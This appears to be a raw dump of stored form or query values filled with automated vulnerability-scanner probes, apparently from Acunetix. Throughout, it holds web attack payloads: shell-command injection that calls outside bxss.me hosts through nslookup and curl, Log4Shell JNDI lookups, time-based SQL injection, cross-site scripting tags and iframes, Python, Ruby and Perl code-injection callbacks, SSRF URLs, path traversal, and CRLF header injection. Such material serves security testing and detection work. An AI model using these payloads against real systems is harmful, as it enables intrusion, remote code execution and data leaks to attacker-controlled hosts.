qcrhmt$()\\ ynrqbr\\nz^xyu||a #' &echo qcrhmt$()\\ ynrqbr\\nz^xyu||a #|\" &echo qcrhmt$()\\ ynrqbr\\nz^xyu||a #","165518'\"^|;\u003C>858771","'\"()&\u0025\u003Czzz>\u003CScRiPt >J5m6(9978)\u003C\/ScRiPt>","1AcuStartlqxkn'\"AcuEnd","PageView9969229","gethostbyname(lc('hitft'.'gdfflsxgce767.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(102).chr(85).chr(97).chr(81)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >J5m6(9366)\u003C\/ScRiPt>","\".gethostbyname(lc(\"hitqt\".\"eobjmqai85a46.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(104).chr(85).chr(122).chr(66).\"","'.gethostbyname(lc('hitmo'.'dzzqrsja439fb.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(69).chr(115).chr(80).'","'A'.concat(70-3).concat(22*4).concat(111).concat(83).concat(116).concat(69)+(require'socket'\nSocket.gethostbyname('hitrg'+'biofrrut415d3.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(118).concat(66).concat(107).concat(69)+(require'socket'\nSocket.gethostbyname('hitmr'+'quyufswcdba25.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(68).concat(98).concat(85)+(require\"socket\"\nSocket.gethostbyname(\"hithj\"+\"grikbwerf7f22.bxss.me.\")[3].to_s)+\"","hitqhhfkejnfo.bxss.me","http:\/\/hitqhhfkejnfo.bxss.me\/","http:\/\/ssrf867676.bxss.me\/","\u0040\u0040sV9wZ","&(nslookup${IFS}-q${IFS}cname${IFS}hitaseqtajvmhfa90b.bxss.me||curl${IFS}hitaseqtajvmhfa90b.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitaseqtajvmhfa90b.bxss.me||curl${IFS}hitaseqtajvmhfa90b.bxss.me)&`'","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitssnbrfttmg.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitssnbrfttmg.bxss.me\">","PageView\"||sleep(27*1000)*fqkpbs||\"","-1 or AcuStart470055=382103AcuEnd","PageView'||sleep(27*1000)*yhuwix||'","PageView\"&&sleep(27*1000)*crzpwg&&\"","1AcuStart788264 782968AcuEnd","PageView'&&sleep(27*1000)*zyupqg&&'","1AcuStart038539'\"535062AcuEnd","hfrwib^","ACUSTARTpjyndm","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkushmpzbaxbba1d.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitkushmpzbaxbba1d.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkushmpzbaxbba1d.'+'bxss.me')","|(nslookup${IFS}-q${IFS}cname${IFS}hitipcdjtwftaade23.bxss.me||curl${IFS}hitipcdjtwftaade23.bxss.me)","AcuStart.qphmt.AcuEnd","1274164\/..\/..\/xxx\\..\\..\\662770","file:\/\/\/828840\/156712",";(nslookup -q=cname hitwcmvhdwhebf9ade.bxss.me||curl hitwcmvhdwhebf9ade.bxss.me)|(nslookup -q=cname hitwcmvhdwhebf9ade.bxss.me||curl hitwcmvhdwhebf9ade.bxss.me)&(nslookup -q=cname hitwcmvhdwhebf9ade.bxss.me||curl hitwcmvhdwhebf9ade.bxss.me)","`(nslookup -q=cname hitxscqsthphm18097.bxss.me||curl hitxscqsthphm18097.bxss.me)`","1828840\/..\/..\/xxx\\..\\..\\156712","AcuStartxpkhaAcuEnd","PageView&n910198=v927844","cDc0WWtrYng=","|(nslookup -q=cname hitrhfcxkpjlb2bc58.bxss.me||curl hitrhfcxkpjlb2bc58.bxss.me)","${10000432+9999205}","AcuStartewcfw${}AcuEnd","&(nslookup -q=cname hitxxcfphcbqdb6c38.bxss.me||curl hitxxcfphcbqdb6c38.bxss.me)&'\\\"`0&(nslookup -q=cname hitxxcfphcbqdb6c38.bxss.me||curl hitxxcfphcbqdb6c38.bxss.me)&`'","8KzOmwFG: vs1vKOXG","ioOxVsVY","&nslookup -q=cname hittmwaawwhxff1833.bxss.me&'\\\"`0&nslookup -q=cname hittmwaawwhxff1833.bxss.me&`'","'A'.concat(70-3).concat(22*4).concat(120).concat(65).concat(99).concat(78)+(require'socket'\nSocket.gethostbyname('hitpg'+'fzpmxuaz2322e.bxss.me.')[3].to_s)","$(nslookup -q=cname hitqtqwkbygsufa166.bxss.me||curl hitqtqwkbygsufa166.bxss.me)","(nslookup -q=cname hitdgzwhyubna7bf24.bxss.me||curl hitdgzwhyubna7bf24.bxss.me))","zrjvyhmnjm\u00250d\u00250aACUSTART:ACUEND","|echo niueib$()\\ tflscz\\nz^xyu||a #' |echo niueib$()\\ tflscz\\nz^xyu||a #|\" |echo niueib$()\\ tflscz\\nz^xyu||a #","&echo csabdl$()\\ bvxlvc\\nz^xyu||a #' &echo csabdl$()\\ bvxlvc\\nz^xyu||a #|\" &echo csabdl$()\\ bvxlvc\\nz^xyu||a #","echo mcmnrn$()\\ huphjx\\nz^xyu||a #' &echo mcmnrn$()\\ huphjx\\nz^xyu||a #|\" &echo mcmnrn$()\\ huphjx\\nz^xyu||a #","167405'\"^|;\u003C>053347","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9533&h=980-75f42-2&\">\u003C\/script>","'+'A'.concat(70-3).concat(22*4).concat(118).concat(81).concat(107).concat(83)+(require'socket'\nSocket.gethostbyname('hitkd'+'nhsflivbb1c9e.bxss.me.')[3].to_s)+'","\"+response.write(9816428*9335763)+\"","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-9528.980.75f42${::-.}1${::-.}bxss.me}}","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(82).concat(117).concat(65)+(require\"socket\"\nSocket.gethostbyname(\"hitum\"+\"jpahmgnd2e5eb.bxss.me.\")[3].to_s)+\"","'+response.write(9816428*9335763)+'","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpbpqzakkby4d5c4${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hithchefkcstj.bxss.me\/}","response.write(9816428*9335763)","\u0040\u0040afvIa","1AcuStart209185 975796AcuEnd","-1 or AcuStart379395=577169AcuEnd","1AcuStart607585'\"151022AcuEnd","PageView9748750","PageView'||sleep(27*1000)*ikopwk||'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IKwZ(9967)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >IKwZ(9051)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*uetvhz||\"","PageViewvkjwIVNG')) OR 971=(SELECT 971 FROM PG_SLEEP(15))--","1AcuStartllgud'\"AcuEnd","PageViewTbusWRjh') OR 763=(SELECT 763 FROM PG_SLEEP(15))--","PageView\"&&sleep(27*1000)*ofetjp&&\"","PageViewpSxEYYLG' OR 637=(SELECT 637 FROM PG_SLEEP(15))--","gethostbyname(lc('hitkq'.'nvheunix2ef7c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(80).chr(115).chr(88)","PageView'&&sleep(27*1000)*jjuueb&&'","hitrafkfeuksc.bxss.me","PageViewvDo3HMbP'; waitfor delay '0:0:15' --","http:\/\/hitrafkfeuksc.bxss.me\/","http:\/\/ssrf389853.bxss.me\/","ACUSTARTwklsen","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hituxsbbzcmws.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hituxsbbzcmws.bxss.me\">","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitgxsyrzyozd40214.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitgxsyrzyozd40214.\"+\"bxss.me\")+'","\".gethostbyname(lc(\"hitpk\".\"bseyttgad69be.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(111).chr(74).chr(117).chr(77).\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitgxsyrzyozd40214.'+'bxss.me')","'.gethostbyname(lc('hitbz'.'ljtplzlbf0582.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(86).chr(107).chr(70).'","\u0040\u0040VdLSH","AcuStart.xbmvs.AcuEnd","1AcuStart375997 127390AcuEnd","1245600\/..\/..\/xxx\\..\\..\\315238","&(nslookup${IFS}-q${IFS}cname${IFS}hitfgwvqbpxpj32782.bxss.me||curl${IFS}hitfgwvqbpxpj32782.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitfgwvqbpxpj32782.bxss.me||curl${IFS}hitfgwvqbpxpj32782.bxss.me)&`'","-1 or AcuStart621460=490948AcuEnd","1AcuStart310380'\"103809AcuEnd","|(nslookup${IFS}-q${IFS}cname${IFS}hitwxthgeivjh979b8.bxss.me||curl${IFS}hitwxthgeivjh979b8.bxss.me)","file:\/\/\/480388\/248856","1480388\/..\/..\/xxx\\..\\..\\248856",";(nslookup -q=cname hituwzfsmzylc3f04b.bxss.me||curl hituwzfsmzylc3f04b.bxss.me)|(nslookup -q=cname hituwzfsmzylc3f04b.bxss.me||curl hituwzfsmzylc3f04b.bxss.me)&(nslookup -q=cname hituwzfsmzylc3f04b.bxss.me||curl hituwzfsmzylc3f04b.bxss.me)","${9999105+9999468}","`(nslookup -q=cname hitaiqkvkbmmlb0356.bxss.me||curl hitaiqkvkbmmlb0356.bxss.me)`","AcuStartoruxcAcuEnd","AcuStartvjwjp${}AcuEnd","PageView&n980579=v990049","dTVpbHJQeDU=","|(nslookup -q=cname hitgslmowzbmh39925.bxss.me||curl hitgslmowzbmh39925.bxss.me)","&(nslookup -q=cname hitlmjcypcebo93eb9.bxss.me||curl hitlmjcypcebo93eb9.bxss.me)&'\\\"`0&(nslookup -q=cname hitlmjcypcebo93eb9.bxss.me||curl hitlmjcypcebo93eb9.bxss.me)&`'","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-9505.980.75f42${::-.}1${::-.}bxss.me}}","PageView\u00250abcc:009365.980-9501.980.75f42.19992.2\u0040bxss.me","to\u0040example.com>\u00250d\u00250abcc:009365.980-9502.980.75f42.19992.2\u0040bxss.me","eeohytxmfk\u00250d\u00250aACUSTART:ACUEND","6fAVx15C: wMYK6D9h","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitsxxabdqqez54a25${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitazzrzhuxeq.bxss.me\/}","XTHTiH98","&nslookup -q=cname hitgeexyreqtr50238.bxss.me&'\\\"`0&nslookup -q=cname hitgeexyreqtr50238.bxss.me&`'","\"+response.write(9781596*9480644)+\"","'+response.write(9781596*9480644)+'","response.write(9781596*9480644)","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9489&h=980-75f42-2&\">\u003C\/script>","$(nslookup -q=cname hitgzgiueqzyn3e61b.bxss.me||curl hitgzgiueqzyn3e61b.bxss.me)","(nslookup -q=cname hithsyscbzktl07dd9.bxss.me||curl hithsyscbzktl07dd9.bxss.me))","|echo wucfwv$()\\ yuzwod\\nz^xyu||a #' |echo wucfwv$()\\ yuzwod\\nz^xyu||a #|\" |echo wucfwv$()\\ yuzwod\\nz^xyu||a #","&echo tgbbsj$()\\ osmlpy\\nz^xyu||a #' &echo tgbbsj$()\\ osmlpy\\nz^xyu||a #|\" &echo tgbbsj$()\\ osmlpy\\nz^xyu||a #","echo smsisi$()\\ hneinr\\nz^xyu||a #' &echo smsisi$()\\ hneinr\\nz^xyu||a #|\" &echo smsisi$()\\ hneinr\\nz^xyu||a #","812526'\"^|;\u003C>947040","hitpwoakrviad.bxss.me","http:\/\/hitpwoakrviad.bxss.me\/","http:\/\/ssrf352814.bxss.me\/","PageView9995395","'A'.concat(70-3).concat(22*4).concat(110).concat(78).concat(98).concat(76)+(require'socket'\nSocket.gethostbyname('hitee'+'anjnezpg3df22.bxss.me.')[3].to_s)","'\"()&\u0025\u003Czzz>\u003CScRiPt >oIBZ(9141)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oIBZ(9170)\u003C\/ScRiPt>","'+'A'.concat(70-3).concat(22*4).concat(100).concat(79).concat(106).concat(73)+(require'socket'\nSocket.gethostbyname('hitnk'+'jvwtkfmwb6654.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(122).concat(86).concat(112).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitvf\"+\"zcaxeyewce00b.bxss.me.\")[3].to_s)+\"","\u0040\u00409a9B8","1AcuStartgfbcc'\"AcuEnd","1AcuStart674759 773799AcuEnd","1AcuStart414767'\"784761AcuEnd","-1 or AcuStart898616=885924AcuEnd","PageViewUEZIh3qP')) OR 560=(SELECT 560 FROM PG_SLEEP(15))--","PageView2m37Ys9B') OR 430=(SELECT 430 FROM PG_SLEEP(15))--","PageViewM720vRfP' OR 436=(SELECT 436 FROM PG_SLEEP(15))--","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitwvedeoiqsg.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitwvedeoiqsg.bxss.me\">","PageViewqSqZbyvx'; waitfor delay '0:0:15' --","gethostbyname(lc('hitqz'.'ihqxjrsia56e9.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(80).chr(119).chr(67)","PageView\"||sleep(27*1000)*alosdb||\"","PageView'||sleep(27*1000)*zcyfci||'","\".gethostbyname(lc(\"hitfd\".\"inhaxojd7ee85.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(116).chr(77).chr(118).chr(66).\"","\u0040\u0040X9Sc9","'.gethostbyname(lc('hitof'.'tjievxpn05afc.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(83).chr(116).chr(69).'","PageView\"&&sleep(27*1000)*wxctrs&&\"","1AcuStart879994 313902AcuEnd","jnizuq","file:\/\/\/030144\/370314","1030144\/..\/..\/xxx\\..\\..\\370314","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitwngefpmjnm0f2e2.\"+\"bxss.me\")+'","AcuStart.uufij.AcuEnd","AcuStarttmbaxAcuEnd","AcuStartpiozq${}AcuEnd","udM3Zbnf","'+response.write(9628812*9464808)+'","response.write(9628812*9464808)","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9455&h=980-75f42-2&\">\u003C\/script>","\u0040\u00406LRQ8","PageViewHYHVwYa6')) OR 393=(SELECT 393 FROM PG_SLEEP(15))--","PageViewM6TnQCRv') OR 806=(SELECT 806 FROM PG_SLEEP(15))--","PageViewQ3s2se5d' OR 837=(SELECT 837 FROM PG_SLEEP(15))--","PageViewzC1zcouM'; waitfor delay '0:0:15' --","PageView9356359","'\"()&\u0025\u003Czzz>\u003CScRiPt >uDbE(9978)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uDbE(9207)\u003C\/ScRiPt>","\u0040\u0040C4hUF","PageView'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),5.846)||'","[base64]","PageViewfLO4AVAx')) OR 645=(SELECT 645 FROM PG_SLEEP(15))--","PageViewdidJ3nQo') OR 185=(SELECT 185 FROM PG_SLEEP(15))--","PageViewh6UjGoU6' OR 113=(SELECT 113 FROM PG_SLEEP(15))--","PageViewRkobaHBP'; waitfor delay '0:0:15' --","PageView9871230","'\"()&\u0025\u003Czzz>\u003CScRiPt >zdZy(9714)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zdZy(9531)\u003C\/ScRiPt>","\u0040\u0040aH3Mu","PageViewB3H9n0um')) OR 490=(SELECT 490 FROM PG_SLEEP(15))--","PageViewCFwYcEkj') OR 883=(SELECT 883 FROM PG_SLEEP(15))--","PageViewILjAofcO' OR 202=(SELECT 202 FROM PG_SLEEP(15))--","PageViewmL0z2Lcu'; waitfor delay '0:0:15' --","\u0040\u0040OmzLm","PageViewN5SIh5lx')) OR 205=(SELECT 205 FROM PG_SLEEP(15))--","PageViewAE4iFNIs') OR 849=(SELECT 849 FROM PG_SLEEP(15))--","PageViewOqXx29Ar' OR 385=(SELECT 385 FROM PG_SLEEP(15))--","PageView417NEmTC'; waitfor delay '0:0:15' --","PageView9697102","'\"()&\u0025\u003Czzz>\u003CScRiPt >Iyk6(9004)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Iyk6(9661)\u003C\/ScRiPt>","460190a6-c0c6-ffbf-f257-c34effd61148c6ba8904f0460190a6-c0c6-ffbf-f257-c34effd61148","\u0040\u0040IA8pJ","PageViewZ3IfJoxt')) OR 81=(SELECT 81 FROM PG_SLEEP(15))--","PageViewgR2Huhy7') OR 106=(SELECT 106 FROM PG_SLEEP(15))--","PageViewUgkFFwxW' OR 252=(SELECT 252 FROM PG_SLEEP(15))--","PageViewYMyRAPYP'; waitfor delay '0:0:15' --","PageView9061633","'\"()&\u0025\u003Czzz>\u003CScRiPt >Axxq(9688)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Axxq(9265)\u003C\/ScRiPt>","$0fbeb866ee7$0","PageView9667017","'\"()&\u0025\u003Czzz>\u003CScRiPt >MSAU(9811)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MSAU(9027)\u003C\/ScRiPt>","1xFDdGptO","ef854003ba","\u0040\u0040YAip3","1AcuStart207988 389874AcuEnd","-1 or AcuStart518815=541946AcuEnd","1AcuStart765877'\"235470AcuEnd","PageView13mJW2KM')) OR 627=(SELECT 627 FROM PG_SLEEP(15))--","PageViewJSLysFrg') OR 390=(SELECT 390 FROM PG_SLEEP(15))--","PageViewAcPebjrV' OR 755=(SELECT 755 FROM PG_SLEEP(15))--","PageViewV0h2JgX1'; waitfor delay '0:0:15' --","\u0040\u00406M7zu","1AcuStart650258 826463AcuEnd","-1 or AcuStart769230=477806AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hittubpfefoik7e8e3.bxss.me||curl${IFS}hittubpfefoik7e8e3.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittubpfefoik7e8e3.bxss.me||curl${IFS}hittubpfefoik7e8e3.bxss.me)&`'","1AcuStart095026'\"430936AcuEnd","|(nslookup${IFS}-q${IFS}cname${IFS}hitdbvetzhwwg8b659.bxss.me||curl${IFS}hitdbvetzhwwg8b659.bxss.me)",";(nslookup -q=cname hitglanowhwfr6e29b.bxss.me||curl hitglanowhwfr6e29b.bxss.me)|(nslookup -q=cname hitglanowhwfr6e29b.bxss.me||curl hitglanowhwfr6e29b.bxss.me)&(nslookup -q=cname hitglanowhwfr6e29b.bxss.me||curl hitglanowhwfr6e29b.bxss.me)","`(nslookup -q=cname hitrrseteksmd16ec1.bxss.me||curl hitrrseteksmd16ec1.bxss.me)`","|(nslookup -q=cname hitpadhwsgfeja8172.bxss.me||curl hitpadhwsgfeja8172.bxss.me)","&(nslookup -q=cname hitwuukpgnkdq93d58.bxss.me||curl hitwuukpgnkdq93d58.bxss.me)&'\\\"`0&(nslookup -q=cname hitwuukpgnkdq93d58.bxss.me||curl hitwuukpgnkdq93d58.bxss.me)&`'","&nslookup -q=cname hitqiupxqeexj92218.bxss.me&'\\\"`0&nslookup -q=cname hitqiupxqeexj92218.bxss.me&`'","PageView9198366","'\"()&\u0025\u003Czzz>\u003CScRiPt >IJF8(9698)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IJF8(9766)\u003C\/ScRiPt>","1AcuStartqbwuj'\"AcuEnd","$(nslookup -q=cname hitfhlzacskkt38b93.bxss.me||curl hitfhlzacskkt38b93.bxss.me)","hityobcdkuogp.bxss.me","(nslookup -q=cname hitaletmvjsir0bbf4.bxss.me||curl hitaletmvjsir0bbf4.bxss.me))","http:\/\/ssrf434070.bxss.me\/","http:\/\/hityobcdkuogp.bxss.me\/","|echo hdgofy$()\\ jbrvzo\\nz^xyu||a #' |echo hdgofy$()\\ jbrvzo\\nz^xyu||a #|\" |echo hdgofy$()\\ jbrvzo\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(113).concat(90).concat(116).concat(73)+(require'socket'\nSocket.gethostbyname('hitez'+'uhgmydsx751c0.bxss.me.')[3].to_s)","&echo kgdppx$()\\ pmizuq\\nz^xyu||a #' &echo kgdppx$()\\ pmizuq\\nz^xyu||a #|\" &echo kgdppx$()\\ pmizuq\\nz^xyu||a #","'+'A'.concat(70-3).concat(22*4).concat(108).concat(72).concat(119).concat(83)+(require'socket'\nSocket.gethostbyname('hitiu'+'vdykuvpcdb9ce.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(90).concat(107).concat(68)+(require\"socket\"\nSocket.gethostbyname(\"hitdj\"+\"okelkebsbb699.bxss.me.\")[3].to_s)+\"","225460'\"^|;\u003C>525290","echo zbjwbd$()\\ xzkbrp\\nz^xyu||a #' &echo zbjwbd$()\\ xzkbrp\\nz^xyu||a #|\" &echo zbjwbd$()\\ xzkbrp\\nz^xyu||a #","PageView\"||sleep(27*1000)*pjbcpa||\"","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitxroodfvjec.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitxroodfvjec.bxss.me\">","PageView'||sleep(27*1000)*hspala||'","PageView\"&&sleep(27*1000)*tuhvno&&\"","PageView'&&sleep(27*1000)*qfuejk&&'","oazmff^","ACUSTARTohxdch","gethostbyname(lc('hitkm'.'dhcdjuhp46e26.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(69).chr(97).chr(80)","\".gethostbyname(lc(\"hites\".\"mikzsgfsbec66.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(108).chr(77).chr(98).chr(86).\"","'.gethostbyname(lc('hitmx'.'hgvivzts2f00d.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(76).chr(97).chr(71).'","\u0040\u0040wmgtF","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkdziwjbhah3ed4f.'+'bxss.me')+\"","AcuStart.ixukl.AcuEnd","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkdziwjbhah3ed4f.'+'bxss.me')","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitkdziwjbhah3ed4f.\"+\"bxss.me\")+'","1AcuStart367831 973955AcuEnd","-1 or AcuStart364060=407929AcuEnd","file:\/\/\/328238\/916054","1AcuStart663012'\"880567AcuEnd","1328238\/..\/..\/xxx\\..\\..\\916054","1278177\/..\/..\/xxx\\..\\..\\786034","PageViewMoun7X5j')) OR 669=(SELECT 669 FROM PG_SLEEP(15))--","AcuStartzowyfAcuEnd","PageViewltXefSD4') OR 727=(SELECT 727 FROM PG_SLEEP(15))--","PageView&n995316=v942623","bGZNNHFHR3M=","to\u0040example.com>\u00250d\u00250abcc:009365.980-2606.980.75f42.19992.2\u0040bxss.me","PageViewEhXuNryU' OR 381=(SELECT 381 FROM PG_SLEEP(15))--","${10000427+10000144}","AcuStartyigso${}AcuEnd","PageViewADAH74Kq'; waitfor delay '0:0:15' --","akkocuycbv\u00250d\u00250aACUSTART:ACUEND","AcP3zZb4: fuGpqSEE","uQrFR1zg","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-2591&h=980-75f42-2&\">\u003C\/script>","\"+response.write(9938027*9966576)+\"","'+response.write(9938027*9966576)+'","response.write(9938027*9966576)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-2588.980.75f42${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitzkionaxwkr5f774${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitsqibiuruvk.bxss.me\/}","PageView9444684","'\"()&\u0025\u003Czzz>\u003CScRiPt >Prqa(9454)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Prqa(9834)\u003C\/ScRiPt>","\u0040\u0040oRiip","1AcuStartsoykc'\"AcuEnd","1AcuStart618080 287256AcuEnd","-1 or AcuStart015457=213564AcuEnd","hitzrvxlonayn.bxss.me","http:\/\/hitzrvxlonayn.bxss.me\/","http:\/\/ssrf526287.bxss.me\/","&(nslookup${IFS}-q${IFS}cname${IFS}hithfzgssggbc5b445.bxss.me||curl${IFS}hithfzgssggbc5b445.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hithfzgssggbc5b445.bxss.me||curl${IFS}hithfzgssggbc5b445.bxss.me)&`'","1AcuStart307037'\"886970AcuEnd","|(nslookup${IFS}-q${IFS}cname${IFS}hitestxeujuxj97a31.bxss.me||curl${IFS}hitestxeujuxj97a31.bxss.me)",";(nslookup -q=cname hitnuxqfmovkh9a26e.bxss.me||curl hitnuxqfmovkh9a26e.bxss.me)|(nslookup -q=cname hitnuxqfmovkh9a26e.bxss.me||curl hitnuxqfmovkh9a26e.bxss.me)&(nslookup -q=cname hitnuxqfmovkh9a26e.bxss.me||curl hitnuxqfmovkh9a26e.bxss.me)","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitmbxibkpzng.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitmbxibkpzng.bxss.me\">","gethostbyname(lc('hitrh'.'scjqsgba3a4e7.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(67).chr(121).chr(67)","\".gethostbyname(lc(\"hitvk\".\"eczcbcxwcfc79.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(112).chr(79).chr(111).chr(84).\"","'.gethostbyname(lc('hitjb'.'apdkqjox1eb35.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(90).chr(101).chr(67).'","`(nslookup -q=cname hitktatfdlobpde710.bxss.me||curl hitktatfdlobpde710.bxss.me)`","|(nslookup -q=cname hityjlaweooigacda5.bxss.me||curl hityjlaweooigacda5.bxss.me)","&(nslookup -q=cname hitrqunjskmmj30d11.bxss.me||curl hitrqunjskmmj30d11.bxss.me)&'\\\"`0&(nslookup -q=cname hitrqunjskmmj30d11.bxss.me||curl hitrqunjskmmj30d11.bxss.me)&`'","PageView\"||sleep(27*1000)*afgrou||\"","&nslookup -q=cname hitwbcotkzjvu42211.bxss.me&'\\\"`0&nslookup -q=cname hitwbcotkzjvu42211.bxss.me&`'","'A'.concat(70-3).concat(22*4).concat(99).concat(90).concat(105).concat(88)+(require'socket'\nSocket.gethostbyname('hitqo'+'lhadtcrx23de9.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(108).concat(82).concat(107).concat(72)+(require'socket'\nSocket.gethostbyname('hitrq'+'bfdmkviy18048.bxss.me.')[3].to_s)+'","PageView'||sleep(27*1000)*ykqlxy||'","$(nslookup -q=cname hithwecevmbmz97ef5.bxss.me||curl hithwecevmbmz97ef5.bxss.me)","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(70).concat(103).concat(83)+(require\"socket\"\nSocket.gethostbyname(\"hitlp\"+\"elcmozqu64d09.bxss.me.\")[3].to_s)+\"","(nslookup -q=cname hitjuustmtsdbe0a2e.bxss.me||curl hitjuustmtsdbe0a2e.bxss.me))","|echo besvjq$()\\ bsnbwr\\nz^xyu||a #' |echo besvjq$()\\ bsnbwr\\nz^xyu||a #|\" |echo besvjq$()\\ bsnbwr\\nz^xyu||a #","&echo wsyrsn$()\\ jhrnjn\\nz^xyu||a #' &echo wsyrsn$()\\ jhrnjn\\nz^xyu||a #|\" &echo wsyrsn$()\\ jhrnjn\\nz^xyu||a #","PageView\"&&sleep(27*1000)*rvzgym&&\"","PageView'&&sleep(27*1000)*adnfnz&&'","echo nsytet$()\\ xdvxxf\\nz^xyu||a #' &echo nsytet$()\\ xdvxxf\\nz^xyu||a #|\" &echo nsytet$()\\ xdvxxf\\nz^xyu||a 